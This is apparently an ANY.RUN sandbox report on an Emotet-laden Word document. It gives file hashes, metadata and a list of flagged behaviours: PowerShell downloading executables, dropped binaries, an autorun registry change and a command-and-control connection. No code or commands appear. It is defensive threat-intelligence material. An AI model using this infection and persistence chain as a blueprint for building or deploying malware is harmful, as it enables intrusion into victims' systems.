



| File name: | Emotet-epoch-2.doc |
| Full analysis: | https://app.any.run/tasks/3066d4fa-a62e-492d-bd36-840b44564e2b |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | February 14, 2020, 16:09:41 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Ducimus., Author: Clara Masson, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Feb 7 13:53:00 2020, Last Saved Time/Date: Fri Feb 7 13:53:00 2020, Number of Pages: 1, Number of Words: 3, Number of Characters: 20, Security: 0 |
| MD5: | 9EE1B22B752F25BE9182A5D04CF90B3C |
| SHA1: | 3D4C498D13296D28B9FF8C44E4998593091DFE4F |
| SHA256: | 2A1FD547E8236424E46FA2482D3DB48DC7DE8E6EFE84397CCC9582055E268E69 |
| SSDEEP: | 3072:f2y/Gdy5ktGDWLS0HZWD5w8K7Nk9yD7IBUgu6o9U22wU4RKsRf:f2k4NtGiL3HJk9yD7b719l2wU4RlRf |
MALICIOUS
Application was dropped or rewritten from another process


- 228.exe (PID: 1232)





- RMActivate.exe (PID: 3664)
Downloads executable files from the Internet
- powersheLL.exe (PID: 3432)
Changes the autorun value in the registry
- RMActivate.exe (PID: 3664)
Connects to CnC server
- RMActivate.exe (PID: 3664)
EMOTET was detected
- RMActivate.exe (PID: 3664)
Emotet process was detected
- 228.exe (PID: 1232)
SUSPICIOUS
Reads Internet Cache Settings
- RMActivate.exe (PID: 3664)
Connects to server without host name
- RMActivate.exe (PID: 3664)
Executed via WMI
- 228.exe (PID: 1232)
- powersheLL.exe (PID: 3432)
Starts itself from another location
- 228.exe (PID: 1232)
Executable content was dropped or overwritten
- 228.exe (PID: 1232)
- powersheLL.exe (PID: 3432)
Application launched itself
- taskmgr.exe (PID: 1168)
Creates files in the user directory
- powersheLL.exe (PID: 3432)
PowerShell script executed
- powersheLL.exe (PID: 3432)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1740)
Manual execution by user
- taskmgr.exe (PID: 1168)
Creates files in the user directory
- WINWORD.EXE (PID: 1740)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Ducimus. |
|---|---|
| Subject: | - |
| Author: | Clara Masson |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:02:07 13:53:00 |
| ModifyDate: | 2020:02:07 13:53:00 |
| Pages: | 1 |
| Words: | 3 |
| Characters: | 20 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 22 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
47
Monitored processes
6
Malicious processes
2
